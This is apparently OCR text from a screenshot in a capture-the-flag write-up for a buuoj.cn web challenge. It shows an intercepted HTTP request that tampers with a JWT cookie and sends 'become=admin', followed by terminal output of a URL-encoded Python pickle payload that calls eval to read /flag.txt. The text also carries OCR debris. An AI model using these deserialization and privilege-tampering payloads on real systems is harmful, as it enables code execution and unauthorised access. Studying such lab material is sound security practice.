 Forward Drop Intercept is on Action Comment this item
KunH 物车
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: d83ac07b-af1d-4109-a789-84fc89c834d7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://d83ac07b-af1d-4109-a789-84fc89c834d7.node3.buuoj.cn
Connection: close
Referer: http://d83ac07b-af1d-4109-a789-84fc89c834d7.node3.buuoj.cn/b1g_m4mber
Cookie: _ga=GA1.2.968042048.1590590306; _xsrf=2|1d736104|5da8ca111987c732ba16e51055e4b1f1|1591841458;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InJlYWRlciJ9.KI9U7dmlkm0VuxPi8MfElsJGW2jotl74UkdNDxRElOQ;
commodity_id="2|1:0|10:1591844437|12:commodity_id|8:MTYyNA==|430fe3ccaa8613e35399ad5156145d76ddc3184a34e2b4159258adef71536bb8"
Upgrade-Insecure-Requests: 1
_xsrf=2%7C48743284%7C08af99914c8094b2ef11b69000e3e271%7C1591841458&become=admin
reader-l@reader-l-PC: /var/www/html/python-web
reader-l@reader-l-PC:/var/www/html/python-web$ python aaa.py
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0AR
p3%0A.
reader-l@reader-l-PC:/var/www/html/python-web$